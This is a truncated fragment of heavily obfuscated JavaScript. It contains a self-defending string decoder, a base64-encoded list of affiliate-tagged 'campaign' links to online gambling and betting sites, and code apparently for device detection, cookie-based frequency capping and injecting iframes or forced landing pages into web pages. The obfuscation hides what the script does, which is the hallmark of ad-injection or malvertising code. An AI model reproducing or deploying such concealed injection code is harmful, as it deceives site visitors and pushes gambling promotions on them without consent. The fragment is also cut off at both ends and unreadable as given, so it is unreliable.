,'ywrcBg9JA0rLDa','DMvYDMLLDY1NBW','ANLjwvO','C3rHBfnLBwfUDa','qNv0Dg9U','yxfoA1m','Dha6lY93D3CUzW','zw8TDxnLCICSia','A2LLlwLMCMfTzq','B1fIsha','vKXnweS','shnOreG','Cgf0AwjSztSGrW','C3rYAw5NAwz5','AxndB25Uzwn0zq','qvnuievUDgvYCa','u0PZzvq','zw50kcDKAxyNkq','terbqvi','CeLUCfu','termtKm','Aw5KzxHpzG','BwvTB3j5yM90Fa','uLPiD1O','C21VyMLSzsCGCW','qMfOuMu','v0jTB2G','zxiTAwzYyw1Llq','zgLZCgXHEq','BNnJAwvUDhX5yq','Dg9vChbLCKnHCW','z2XLlMnVBs9Hza','quDgAg8','zgLZCgf0y2HfDG','BIbWyxjLBNroBW','FhKHAI1HC3j8ra','ywzHCMKGkgnVBq','zMLUywXSEq','icaGig5VzguUCW','Ewfdzeq','ier1CgXLEfDLyG','z0D3ExO','verxuMS','ALbwuKG','ihXODhrYywnRFa','CgfYC2u','CxvPCMvK','FgjPyM51Bs5IBG','t3v3Dee','veDhrLa','C1rIu2K','s0HosLu','mtm1mhvWvuzVrW','y05RENy','zcC7cIbWyxjLBG','wufRyue','yw12z3i','qwPJrfO','rMvLzezLDgnOzq','qxzOEMm','z2v0q2fTCgfPzW','uw1Zse4','DxjSBgLIFgXPyG','Bgv8r29Vz2XLyG','zgvIDwC','q29VA2LLigfMzG','yxr0ywnOrxzLBG','ywPHEfvYBa','icbLBMfIBguGoG','s3fwu3y','tfLprfy','iezpuKnfifjuia','zxiTyMXVy2STAG','Ahr0Chm6lY9WCG','A0H1uvu','Bg9HzgvKic0+ia','oWOGicaGicaGia','Aw1Hz2vvCMW','Ahr0CdOVl3D3DW','r1HJt2K','BICPoWOGBM9Kzq','ue9SB2O','qufiDeK','zwn0zwqGoIbJAa','yw1L','uhnQDwq','B0Xms2G','EKH5z0G','rgLZCgXHEunHBq','DMfYihbHCMvUDa','v2LzEgG','tvbQAeS','FgXPChbLCMHLEq','CY9izwXWzxjZlW','DwuP','mcaOy29TCgf0Aq','mNWXFdn8mhW0','AwTLieDLy2TVkq','B252zxjHFhnLzq','BLrxyuq','C3r5BguUzgLZCa','qNLjza','zLbUzKy','rvfbzNu','z2v0q29VA2LLrq','CMvUDe5VzguUCW','CMfTzq','zw50tM9Kzsa9ia','rgLbzxu','nhWXFdb8m3WY','As81mZCUmZyGka','C2T0B3a','EhbPCNLuAw1L','ngP8zMLUzhHIBW','z2v0ugfNzxzPzq','DwrjBfi','yLD2t08','zw1Rt28','whPJtNm','uKPzCe8','C3rHCNq','vvPuuMK','u2fMyxjPlZuZnW','re9nq29UDgvUDa','C3r5Bgu','lMLUzM98zwXPCW','whLID2q','icaGBM9Kzs5ZDa','tMf0DxjLlKjVDa','shrms2e','v3zqBM8','suTdugq','twPdCuC','r1rZq3e','Aw1Hz2v0AxrSzq','AxnnB2jPBgu','u2zAyK4','D3CUz29Vz2XLlG','ms4WksbbChbSzq','D25sAfe','wKLLyMK','yxjLzxjIB3r8DW','ExPOtwG','CfvVuem','idOGugfZigfZCW','Bw9UAxrVCMLUzW','AvbYEg4','B3bLCMe','vLjique','CMjus2y','BwWP','B3fwsMu','EvDqtuS','xcqX','r0nrrM0','q2fSBcbHzhmGzW','u2XOuum','EeTSDvC','B258DgvVBwf8yW','vNbhtMO','ncXsmgXht0rSAa','ExvHzwG','vMLKzw8Vms4W','msiGD2LKDgG9iG','zvnwvuu','jZmWChH3jZSkia','uvzgAfm','yw50Awnty2HVBa','C2Hcq3O','tK9Qv1y','C2vVA2LJA3mTCG','Cg9YDdi','C3bSAxq','jYK7cIbUB2rLlG','Aw5Zzxj0qMvMBW','CgXLv2vIs2L0lW','ocbtywzHCMKVnq','zuzeAfK','AfHbBw4','AwD5zey','rNzVqu0','CvPVCwu','DgnYyxDSzxj8za','Dg5iBLe','ANjIyNa','z29Vz2XLlMnVBq','mJG4C2i','AwnLlMLV','ntaWoWOGicaGia','qxz4rwq','qvv0s1C','zxqUy29TlMjVDa','yw5RFhr1CM5PDa','thr2yvi','yLPSyMu','yNrxsvq','ifnHDMuGseLu','id0Gj2nLBNrLCG','BguGu2fMyxjPlW','qwj2tNe','idOG','suPREKi','zLfcs04','BMjVDhXQExHVyG','BgvUz3rO','ywDLvMLLD3m','zfnyExe','Axnezwj1zW','yxj0BMvYCY1hBW','vxvKt0q','t24Gy29TBwvUyW','BNnUx2rLyNvN','DgjMs3q','z29Vz2nVBxbHDa','qwPewwe','DgvJDgvKidOG','vgXKz2q','rhn4uMO','CNLuAw1L','zw5HyMXLzcaTpG','B09mveO','AhDwvNu','CMLZzsbdCMf3Ba','B29NBguTuMvHza','zgu7','yvHxA2G','twvTyMvYCY9izq','C0DZvMS','y2fTCgfPz25Z','pLG8l2rPDJ4','DgnSr3C','B3jNFe5LCMrcEq','jMzVCMnLBha9mq','lMfYl01LBwjLCG','DhrWoI8VD3D3lG','AgHvsMPOuNuMzG','zxj8qurTyw50wa','sxrLC1q','D1H1tLO','yMnJAxm','DgvYoYbIB3jKzq','icaGCMv0DxjUia','yxbWzw5KyM90Fa','q2j3B1C','D2LKDgG','vhnxqLq','mcaOwdeXoYbmAq','u3rpDMS','qMj4z0O','B24UyMv0mZy1lG','ue9tva','vujTvLC','DhzKuNO','sMDZCMG','idOGr29Vz2XLia','mxXUzxjKEwjVDa','A2LL','zgrPBMCTCMLNAa','sg5vt2K','sgvesuW','uhD4ruq','zxHLyW','u25Ov20','wwXvCNy','ifGPiefWCgXLvW','BxbSzunYyxDSzq','zLDPuum','wMPJyu0','DgvTCgXHDgvjBq','BxDWrue','vhLxEhq','qsKGqxbWBgvxzq','qwnXr1G','BNroB2rLksb9cG','ufPizeu','z25HBsbNBMfTia','zxj8q3LIzxjqyq','pgrPDIbZDhLSzq','yKTPDc81mZCUmW','BwLJFgnOyw5Nzq','icaGicaGig5Vza','y29Tl2zLzwrMzq','B29NBguUy29TlW','zg9JDw1LBNrfBa','lufSB3vKoYaRAa','Bg9N','wKPzALm','yw5Nzsb1CMWGoG','y24TywnJzxb0lq','qMHeC1i','C05Zy1i','ueDeAw4','y29Tl2jVDc5ODa','sw1Hz2uVms4W','zMXLEa','oYbqAxHLBcaYoW','CgfNzxzPzxDZ','vxPvDvu','y29VA2LLAxnszq','vKrUDvC','r29Vz2XLlMH0Bq','qKHqA0m','uhvQAMG','D0DQBge','idSGk2H0Dha6lW','meqPiefWCgXLvW','nIaOs0HutuWSia','rgv2AwnL','q2XtqKG','B3zzDLO','oLnLyxjJAhXUAq','vxHOq04','D2XLCNXHy29VBG','D3D3FgH0Dhb1BG','C1PQt1q','vKvoDfC','B2jVDhX5yw5Nyq','jYK7cIaGBM9Kzq','AMvNugu','rxnRD0q','y3rVCIGICMv0Dq','zwLgCMfTzq','qw5KCM9Pzca2lG','B3rIB3H8D29JyG','zMXVB3i','wefxsK8','Aw5JBhvKzxm','mLbRzgLeBG','CgfQAMO','sLbWEwy','uej6qNG','Bg9Nz2vK','A2LLlwj1DhrVBG','y2XLyw5et00','tu9Xs3O','B3r8AwnOAxjVFa','yM90FgjHAwr1CW','zKXxsKS','EKLUzgv4','qurcBg9JAW','uu1fwfu','DgnOzxiUAhrTBa','yM90Fg9Wzw5PBG','BtOGmdSNlZ4','idOGswzYyw1Lia','wuzntw8','y3jLyxrLrwXLBq','zgv0zwn0Aw9UFa','sM5oEKC','r01WqKK','qLflrge','y2n5uMy','B3bSAxn0yM90Fa','ig1HCMDPBI1IBW','r2PZr2C','vML2uMW','Bw9Py2K','wwv5ruO','lJeZocbnB2jPBa','y2f0y2G','ze5HBwvDiIbPza','r2vJA28PienOCG','uLj4Bxu','swPOy2S','BgXLq3jHD2XLCG','uwTiz00','idOGq2HHCMDLBq','BLbsCMW','BNr8uhL0Ag9Ulq','CgfYzw50tM9Kzq','psjWB3nPDgLVBG','tKX5seC','ue1YAvu','tfDIz2e','zxiTy29VA2LLlq','r2DPD0C','jYKUAxrLBsGWkq','ChLAwgO','Bgf5psaNyMXVyW','qwfeB3m','AxDoC0m','wKLLs3q','vu13ELy','EuTkweS','zxOGzguGCgfNzq','r29Vz2XLyM90lq','nNW1Fdj8m3WWFa','zLzNCfa','D2L0DgvYyM90Fa','tK9bDeS','AfrZv2q','uNbRvNq','igLKidOGi2j1Da','DeDXu2m','wurtyvC','DgHLBG','CNvUvgLTzu91Da','A0PwzfG','BMLTyxrVCIbcBW','yMX2s0y','q2PXy0m','zg9JDw1LBNqUyW','qwrZqM90luDVBW','mtiZmZK5m0HYEvzlvG','sM9OsLq','D0PmCLy','qurkr1a','B25LCNjVCG','yMXcyw5Uzxi','C2vHCMnO','CMfTzuXPBMTDiG','EeHLAwDODd0GjW','zxK9z3LUqZGZzG','we1PCw8','yxjNzxqGBgfZDa','FgjUzI5MCL9IBW','zM56ANq','l0HLBhbLCNmVra','EM1uzhq','wgPkD24','AMrwq2G','A2jVvem','Bg9JAYbdAgvJAW','y2vUDgvYjZSkia','u0TtzLq','x19WCM90B19F','ChbLCMHLEsbtrq','D0Lxt0u','yKnYyxDSzxj8rG','CeXvEwK','CwP4rhi','tNruBuK','q3rcD28','v1r6wK4','v3rTtxi','EI1PBMrLEdOGmq','uNLrwK0','ChzfB1y','yxjNAw4TyM90Da','x2fKx18','yuLUzgv4FfnLBq','ExnJtu8','mJG4C2iUy29TlW','mc4XoYbozxH1CW','yMv0mZy1','Be1Pzgq','DMvUzg9Y','uu9oreG','A3DHruK','uenyAxy','z2vVBg9JyxrPBW','BxbHDgLIBgu7ia','DvfpsMO','BevgCNe','icaGicaGihjLDa','y0TtvK8','DuD0zvG','u09bAue','Aw5LlwHLAwDODa','vgr0CK8','C2vYDMvYFhnWzq','zgfgwvO','BhL6zxj8BgiTCW','tezMDum','B206ida7jY8+','CgLKzxj8C29NBW','yxrH','qKffqufbqufmqq','D3HSthm','CMf3BgvYFgnVyW','zML4zwq','lY9Tzw1IzxjZlG','CNzPtLi','DgvLEhbSB3jLCG','CJOGmdSGB3v0Ba','zs5ZDhLSzs5Tyq','AxncyxnLnJq','Aw51Dgu','l2DPzJTIyxnLnG','CMvHDgvfBgvTzq','ifjfvefsr0vusq','CMvTB3zLqwq','t1rYwK8','zuj0rMK','rgvMyxvSDefMzG','AwzYyw1Llq','mxW0','CgLUzYbZDgfYDa','zNXMAw5KBgLUAW','A0rvuhC','ExjZthi','DdOXmhb4oYbJDq','s0HsAei','AcbfDMvUDca9pG','yuTluvG','t3jHBMDLqM90Fa','zuH5qwK','wM9Tt3G','Eevetwe','zs81os4WlJmWnW','lMLNyw1PBMCTCW','vgfdswC','BJOGywjZB2X1Da','Bwu+pc9HpJWVza','Cgf2rgS','q1LuA2q','CwzHvuW','rNL4wwy','CMvWBgfJzq','ic0GuMvNAw9Uia','A1zmDKu','Dw1LBNqUz2v0rq','CMLNAhq6ida7ia','Bhbcs3K','CKLHDu0','lMfY','yMLSzsbtywzHCG','qMPiANG','t1fiCMy','C3bPzgvYFhDLyG','zLfSzfi','tMTnCfK','cIaGCgfYzw50tG','ienqvsbPugHVBG','AwjSztSGtwvKAq','DhLSzs5WB3nPDa','CMvNAw9U','whHkzMC','CY1PBwC','zxr0Aw5N','tej2y3i','ms40nIaOs0Hutq','zNjKtvO','CY1PzNjHBwu','EKH2uxa','rvz4tvq','tKCGquDbsu4','DhrTwgC','DKrMALi','lJm2','z29Vtw96AwXSyq','qMDAt28','EMrhyvG','DgvJDgvKiceGka','DhLSzt0ND2LKDa','C25Azwm','y3LIB3r8quLtzq','AxjLza','B21HAw4GuMuTqq','zwn0','zMLSDgvY','qufbqufcquffqq','DhXbnI1jBMrLEa','zg9JDw1LBNqUyG','EgnwBw8','Dg9Ulq','qwfNAgq','z0r4Ewm','z2XLicGRAhr0Ca','BgvMDd0GjZaNoW','AKDiyva','l01LBwjLCNmVsa','D2fYBG','yMLSzq','z3beyNq','rxD3sNC','FhnPC3rYAxGGyW','CwzXB0K','qw5KCM9PzcaXmq','qMnuAK0','y2H2BuW','C3r5Bgu9j3DPza','sg54u0m','sxDVuxO','sxrmqvG','r3DHyMO','oYbtDg9YzwjVDa','BwDRrMK','yMv0mZy1igrLDa','uezZr3i','tcXSAwTLieDLyW','rgv0zwn0ihrSza','u0zeBuu','zgL2','CvH3tKC','BhbLCNmVrgvMyq','Fg1ZCMjVDhXWyq','C2jVDc5ODg1Skq','yNv0Dg9UjZSkia','tuXeAhy','uNjZD28','txHivxe','s1vfC1G','sNjmD1u','zKXUEKW','v3r5ww4','veTmA3u','C2nYAxb0w3nYyW','C0rLC2T0B3aNia','rKfJwK4','y291BNrYEv9JBW','AweTy29UDgfPBG','y291BNq','tu1cmJLqksbbCa','C1rju2q','v3vPuey','C3bzweS','iIbJBgfZCZ0NAq','Bwf0y2G','t0fLyKi','CY1iDhrWq2XPzq','BwHZzhe','yxjPlZuZns4Xoq','qxntrgK','AuzWvuy','tM8GqwqGqMXVyW'];_0x1670=function(){return _0x1e160b;};return _0x1670();}function _0x4a2e(_0x16577a,_0xd8031a){var _0x283d5b=_0x1670();return _0x4a2e=function(_0x20cb69,_0x56b101){_0x20cb69=_0x20cb69-(-0x24d1*0x1+0xaf1+0x1a9f);var _0x53d79e=_0x283d5b[_0x20cb69];if(_0x4a2e['qzTiQL']===undefined){var _0x3b9399=function(_0x12be9f){var _0x54a721='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x55dd0c='',_0x30bc0f='',_0x3b75d5=_0x55dd0c+_0x3b9399;for(var _0x736add=-0x493*-0x5+0x1*-0x244d+-0x9*-0x17e,_0x237e55,_0x45602d,_0x1554d5=-0x90b*-0x2+0x1*-0xc83+-0x593;_0x45602d=_0x12be9f['charAt'](_0x1554d5++);~_0x45602d&&(_0x237e55=_0x736add%(-0xf48+0x67*-0x30+-0x376*-0xa)?_0x237e55*(-0x7f*0x3e+-0x1c66*-0x1+0x29c)+_0x45602d:_0x45602d,_0x736add++%(0x5d+-0x20ef*0x1+0x2096))?_0x55dd0c+=_0x3b75d5['charCodeAt'](_0x1554d5+(0x352+0x5*-0x89+-0x5*0x1f))-(0x7*0x39a+-0x2a*0x83+-0x6*0x9d)!==0x1b0d+-0x1*-0x12af+-0x2dbc?String['fromCharCode'](0x2655*-0x1+0x22db+0x1*0x479&_0x237e55>>(-(-0x1a68+0x15*-0x1cf+0x4065)*_0x736add&0xb51*0x2+0x1256+-0x28f2)):_0x736add:0x1*0x493+0x9d7+-0xe6a){_0x45602d=_0x54a721['indexOf'](_0x45602d);}for(var _0x8a8b85=-0x19*-0x135+0xebb+-0x2ce8,_0x1dc632=_0x55dd0c['length'];_0x8a8b85<_0x1dc632;_0x8a8b85++){_0x30bc0f+='%'+('00'+_0x55dd0c['charCodeAt'](_0x8a8b85)['toString'](-0x108d+-0x1*-0x911+0x78c))['slice'](-(0x244*-0x6+-0x264c*0x1+0x33e6));}return decodeURIComponent(_0x30bc0f);};_0x4a2e['GLCTxn']=_0x3b9399,_0x16577a=arguments,_0x4a2e['qzTiQL']=!![];}var _0x84d153=_0x283d5b[-0x5*-0x1e3+0x1*0x16d6+-0x2045],_0x173060=_0x20cb69+_0x84d153,_0x1745a8=_0x16577a[_0x173060];if(!_0x1745a8){var _0x14f836=function(_0x5d2bd1){this['KwEUpQ']=_0x5d2bd1,this['AaqlMB']=[0xab*-0x28+-0x7*0x3d9+0x35a8,0x1945*-0x1+-0x5*0x11+-0x3a*-0x71,0x31*-0x51+-0x7*-0x257+0xe0*-0x1],this['aYELqj']=function(){return'newState';},this['fSMuZE']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['HmWruH']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x14f836['prototype']['cqeNUS']=function(){var _0x51b891=new RegExp(this['fSMuZE']+this['HmWruH']),_0x1aa23c=_0x51b891['test'](this['aYELqj']['toString']())?--this['AaqlMB'][0x1614+0x2b3*0x5+-0x2392*0x1]:--this['AaqlMB'][-0xbac*0x2+-0x1560+0x2cb8];return this['nlnNru'](_0x1aa23c);},_0x14f836['prototype']['nlnNru']=function(_0x3d21da){if(!Boolean(~_0x3d21da))return _0x3d21da;return this['qeSgWz'](this['KwEUpQ']);},_0x14f836['prototype']['qeSgWz']=function(_0x1316e6){for(var _0x3f1abc=-0xcd*0x26+0x14f0+0x97e,_0x38ca1f=this['AaqlMB']['length'];_0x3f1abc<_0x38ca1f;_0x3f1abc++){this['AaqlMB']['push'](Math['round'](Math['random']())),_0x38ca1f=this['AaqlMB']['length'];}return _0x1316e6(this['AaqlMB'][0x2648+0x3ed+-0x2a35]);},new _0x14f836(_0x4a2e)['cqeNUS'](),_0x53d79e=_0x4a2e['GLCTxn'](_0x53d79e),_0x16577a[_0x173060]=_0x53d79e;}else _0x53d79e=_0x1745a8;return _0x53d79e;},_0x4a2e(_0x16577a,_0xd8031a);}var config={"campaigns":"[base64]\/a2V5PWVqMHhOekkxTURrM015WnNQVEU1TVRrME56UXdKbkE5TXpBME9ETTUiLCJsaW5rIjoiXC9cL29ubGluZS5jb2RlcmUubXhcL3Byb21vUmVkaXJlY3Q\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/d209NzA1ODMyNCIsImxpbmsiOiJcL1wvd3d3LmxhLmJldG1nbS5jb21cL2VuXC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/d209NzA1ODMyNCIsImxpbmsiOiJcL1wvd3d3Lm5qLmJldG1nbS5jb21cL2VuXC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/d209NzA1ODMyNCIsImxpbmsiOiJcL1wvd3d3LmtzLmJldG1nbS5jb21cL2VuXC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/d209NzA1ODMyNCIsImxpbmsiOiJcL1wvd3d3Lm1kLmJldG1nbS5jb21cL2VuXC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/d209NzA1ODMyNCIsImxpbmsiOiJcL1wvd3d3Lm1hLmJldG1nbS5jb21cL2VuXC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/d209NzAxNzQ0MiIsImxpbmsiOiJcL1wvY2FzaW5vLmJvcmdhdGFvbmxpbmUuY29tXC9lblwvZ2FtZXM\/[base64]\/[base64]\/[base64]\/d209NTE5MTE2MyIsImxpbmsiOiJcL1wvd3d3LmJ3aW4uYmVcL2ZyXC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/d209NTM0ODM4MCIsImxpbmsiOiJcL1wvd3d3LmJ3aW4uZXNcL2VzXC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/[base64]\/d209NTI0NzM0NiIsImxpbmsiOiJcL1wvd3d3LmdhbGFjYXNpbm8uY29tXC8\/[base64]\/[base64]\/[base64]\/d209NTI2MjgxMiIsImxpbmsiOiJcL1wvd3d3LmJ3aW4ucHRcL3B0XC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/YnRhZz1hXzE0Nzk0Yl8yMDYzY18mYWZmaWQ9NDA2MiZzaXRlaWQ9MTQ3OTQmYWRpZD0yMDYzJmM9IiwibGluayI6IlwvXC9wZS5iZXRhbm8uY29tXC8\/[base64]\/[base64]\/ZHZjPWQmYnRhZz1hXzI4MzA4Yl8xNzc4M2NfJnJlZmVyPVhBRkY1OTA1IiwibGluayI6IlwvXC93d3cucGlubmFjbGUuYmV0XC8\/[base64]\/[base64]\/[base64]\/[base64]\/ZHZjPWQmYnRhZz1hXzI4MzA4Yl8xNjU4MWNfJnJlZmVyPVhBRkY1OTA1IiwibGluayI6IlwvXC93d3cucGlubmFjbGUuY29tXC8\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/YnRhZz01MjkyNjZfbDE2MTA1MyZBRkZBR0ciLCJsaW5rIjoiXC9cL3d3dy5wYXJ0b3VjaGVzcG9ydC5mclwvcGFyaXMtc3BvcnRpZnM\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/YnRhZz02NTc5MDdfNzk0MzM0MjgyJnV0bV9zb3VyY2U9NjU3OTA3XyZ1dG1fbWVkaXVtPWFmZmlsaWF0ZSZ1dG1fY2FtcGFpZ249Y2FzaW5vd2VsY29tZXByb21vJmNsaWNrPSZ0Mj0iLCJsaW5rIjoiXC9cL3Byby5lYy5ub3ZpYmV0LmNvbVwvY2FzaW5vXC8\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/YnRhZz1hXzE1MDZiXzM3MDZjXyZhZmZpZD02NTUwMjMmc2l0ZWlkPTE1MDYmYWRpZD0zNzA2JmM9IiwibGluayI6IlwvXC93bGhvbGx5d29vZGJldHMuYWRzcnYuZWFjZG4uY29tXC9DLmFzaHg\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]"};(function(_0x196fef){var _0x406566={'zdSSO':_0x184c54(0x53e,0x4f6,0x4e7,0x6c3)+_0x184c54(0x1c5,0x13a,0x157,0x22d)+_0x359f02(0x3b2,0x3f9,0x64f,0x3cf),'hLWEx':'gEOYz','uQFWV':function(_0x36b3c1,_0x3e5a42){return _0x36b3c1===_0x3e5a42;},'oBjzB':function(_0x577d3e,_0x530339){return _0x577d3e+_0x530339;},'zvsFV':'Mobile\x20det'+_0x184c54(0x13e,0x2e1,0x306,0x2b2),'vJYaS':function(_0xfa427f,_0x2e05fc){return _0xfa427f!==_0x2e05fc;},'jPVRH':_0x184c54(0x5ea,0x809,0x6dd,0x72f),'kNswQ':function(_0x5ca4b7,_0x15177a){return _0x5ca4b7!==_0x15177a;},'GRtMd':'PVSAF','iFpUF':function(_0x12f09a,_0x1fa52e){return _0x12f09a(_0x1fa52e);},'KVDZn':_0x359f02(0x2c4,0x64c,0x467,0x56b),'inute':_0x359f02(0x565,0x6e6,0x651,0x4f3)+_0x184c54(0x4bd,0x35d,0x5fa,0x569),'WBmoh':_0x184c54(0x24a,0x4bb,0x154,0x32b),'iuoTo':_0x184c54(0x290,0x2d,0x2fc,0x378)+'pe','NUExx':_0x359f02(0x41d,0x42,0x38b,0x2ca)+_0x359f02(0x2b9,0x293,0x419,0x306)+'rm-urlenco'+_0x184c54(0x11b,0x17b,0x1c5,0x204),'LDAAR':function(_0x213b8f,_0x40ac78,_0xe0a215){return _0x213b8f(_0x40ac78,_0xe0a215);},'rbTKf':'1|0|4|3|2','PgsBc':function(_0x2640d2,_0x431a10){return _0x2640d2(_0x431a10);},'OlNfN':function(_0x4ec7b4,_0x3a79e7){return _0x4ec7b4+_0x3a79e7;},'NqqSj':'return\x20(fu'+_0x184c54(0x1cc,0x320,0x258,0x29a),'EwwJw':'{}.constru'+_0x359f02(0x755,0x442,0x392,0x4b1)+_0x184c54(0x56b,0x74b,0x311,0x801)+'\x20)','eynDk':function(_0x124632){return _0x124632();},'WkHCD':function(_0xd87523,_0x5c5f5b){return _0xd87523<_0x5c5f5b;},'MOqKz':'3|5|0|4|2|'+'1','YDSaW':_0x359f02(0x39d,0x3a7,0x1e0,0x48e),'kdstJ':_0x184c54(0x509,0x645,0x3c4,0x442),'tvdRz':_0x184c54(0x1d5,0x2c0,0xa,0xc9),'OAPMX':_0x359f02(0xf2,-0x56,0xd5,0x21c),'QVFhS':_0x359f02(0x556,0x558,0x2c4,0x337),'ByxXi':_0x184c54(0xfc,0x183,0x2ce,0x328),'Pgkfc':function(_0x59a22f,_0x2076e6){return _0x59a22f==_0x2076e6;},'XSiPD':_0x359f02(0x4a9,0x508,0x3b1,0x31e),'zHygH':function(_0x9aacde,_0x5dd38b){return _0x9aacde(_0x5dd38b);},'NWKup':'7|5|4|1|6|'+'0|2|3','mKvvF':function(_0x4abb7b,_0x4a94a9){return _0x4abb7b+_0x4a94a9;},'adkZx':function(_0x3f3e9d,_0x577499){return _0x3f3e9d(_0x577499);},'kxGpd':_0x184c54(0x5c0,0x683,0x705,0x34d),'NNPaf':function(_0x49a647,_0x19a0ed){return _0x49a647===_0x19a0ed;},'TaCIg':_0x184c54(0x52f,0x734,0x403,0x47d)+_0x359f02(0x125,0x4ea,0x547,0x332),'qjxDr':function(_0x5299b0,_0x21926d){return _0x5299b0!==_0x21926d;},'uIMsI':'enBYk','hQVAB':_0x184c54(0xab,-0x17d,-0x101,-0x4),'pvwbR':function(_0x39826e,_0x94eb21){return _0x39826e==_0x94eb21;},'BQKDa':_0x359f02(0x1ca,0xbd,0x41f,0x319)+_0x359f02(0x422,0x289,0x227,0x43e),'PGDin':_0x184c54(0x38b,0x272,0x25f,0x3bd),'mfCkN':_0x359f02(0x1c2,0xba,0x2a2,0x373),'jkQUc':function(_0x7ab255,_0x176ecd){return _0x7ab255-_0x176ecd;},'Ktdaz':function(_0x4ef9ad,_0x3a37c0){return _0x4ef9ad(_0x3a37c0);},'Jgsrh':function(_0x2674d3,_0x58fac6){return _0x2674d3+_0x58fac6;},'lMidd':'(?:^|;\x20)','fBBcI':_0x359f02(0x410,-0x2f,-0xb8,0x201),'KHNJU':_0x184c54(0x20c,0x1e0,0xd6,0x87),'kJVdX':function(_0x31d112,_0x3814c8){return _0x31d112(_0x3814c8);},'eayjh':_0x184c54(0x293,0x529,0x205,0x153),'sVLdM':function(_0x2664b3,_0x4e9e66){return _0x2664b3(_0x4e9e66);},'AmxOr':_0x184c54(0x3ff,0x56a,0x337,0x46a),'eFPMk':function(_0x55b5ee,_0x479a82){return _0x55b5ee+_0x479a82;},'VPlyr':'desktop','fLnzL':function(_0x3eb222,_0x5cc453){return _0x3eb222+_0x5cc453;},'etuDp':_0x359f02(0x2f1,0x367,0x4bb,0x5a2)+_0x184c54(0x5d2,0x749,0x745,0x5db)+_0x184c54(0xf9,-0x51,0x332,-0x3)+'px','QWPbj':'&forcelp=1','QZEVX':_0x359f02(0x30a,0x486,0xb7,0x353),'bNgcu':_0x184c54(0x84,0xa1,-0x10b,0x24b)+_0x359f02(0x2ae,0x716,0x645,0x4bd),'SOAiA':function(_0x5f1705,_0xdaf74d){return _0x5f1705>_0xdaf74d;},'ENsHL':function(_0x24ffe5,_0x4b33b0){return _0x24ffe5!==_0x4b33b0;},'Xybwd':_0x359f02(0x428,0x10b,0x432,0x275),'nPRrl':_0x359f02(0x5fe,0x407,0x457,0x5dc),'Ijhck':function(_0x49055d,_0x15b9fc){return _0x49055d+_0x15b9fc;},'tUBkm':function(_0x396ea3,_0x159442){return _0x396ea3+_0x159442;},'XjAoW':function(_0x2c6830,_0x5ef0b0){return _0x2c6830===_0x5ef0b0;},'cewnK':function(_0x123015,_0x42aad2){return _0x123015===_0x42aad2;},'NOAtK':'gdZBA','xKluW':function(_0x5d02a7,_0x1fd4bf){return _0x5d02a7+_0x1fd4bf;},'Fmygr':_0x184c54(0x42f,0x182,0x4d3,0x646)+_0x184c54(0x322,0x215,0x22a,0x38c)+'close\x20ifra'+'me','oOLTJ':function(_0x4ba42f,_0x2195fc){return _0x4ba42f+_0x2195fc;},'emkOo':function(_0x1f4ef2,_0x3b2444){return _0x1f4ef2+_0x3b2444;},'IEXRn':_0x359f02(0x5ee,0x538,0x5c5,0x5eb),'pUzYE':_0x359f02(0x4c0,0x6a1,0x735,0x672),'FdSDf':_0x184c54(0x445,0x613,0x3fe,0x3ca)+_0x359f02(-0xb,0x3fc,0x146,0x1ad)+'frame','BIyUR':'\x20already\x20T'+_0x359f02(0x70a,0x475,0x7b1,0x50f)+'\x2024hours','tLPLB':_0x184c54(0x2c8,0x55a,0x4b4,0xda),'XzcNs':function(_0xb6217c,_0x108f44){return _0xb6217c+_0x108f44;},'gGwyz':_0x359f02(0x474,0x4b0,0x3bb,0x3b2)+_0x184c54(0x2b1,0x15b,0x2f6,0x506),'TPZmC':_0x184c54(0x8f,0x174,-0x16c,-0xb0),'IqcZs':function(_0x348bec,_0x3b5687){return _0x348bec==_0x3b5687;},'YjmST':_0x184c54(0x18c,-0x72,0x5d,-0xc8),'AjcDZ':_0x184c54(0x5d4,0x5e5,0x80e,0x69f),'VlpdA':function(_0x10c6ba,_0x1601bb){return _0x10c6ba+_0x1601bb;},'DEzYj':function(_0x5083c1,_0x4ae69c){return _0x5083c1+_0x4ae69c;},'FfRWL':function(_0x2c761d,_0x495133){return _0x2c761d+_0x495133;},'YHrgb':_0x359f02(0x3c6,0x183,0x395,0x41e)+_0x184c54(0x1c6,0x32e,0xc2,0x2c2)+_0x184c54(0x17f,0x378,0x1c7,0xce)+_0x359f02(0xf9,0x423,0x24b,0x1b1),'wXuNZ':_0x359f02(0x6b9,0x5a4,0x310,0x4ae)+_0x184c54(0x1d2,0x1b8,0x310,-0xe6)+_0x359f02(0x44c,0x44e,0x3b9,0x2aa)+_0x184c54(0x47e,0x6ac,0x53f,0x37b)+_0x184c54(0x356,0x56f,0x59a,0x4a8)+'yle.maxHei'+_0x359f02(0x494,0xe1,0x4b5,0x267)+_0x359f02(0x40f,0x3ed,-0xf,0x1e3)+'\x20\x20\x20node.st'+_0x359f02(0x3e5,0x14d,0x171,0x326)+_0x184c54(0x565,0x6c8,0x5ab,0x3cc)+_0x359f02(0x29d,0x426,0x293,0x310)+_0x359f02(0x272,0x45e,0x3fa,0x3d5)+_0x359f02(0x4d0,0x653,0x453,0x4eb)+_0x359f02(0xd,0x50d,0x508,0x2c5)+_0x184c54(0x136,-0xf8,0x3a2,0x1c8)+_0x359f02(0x82c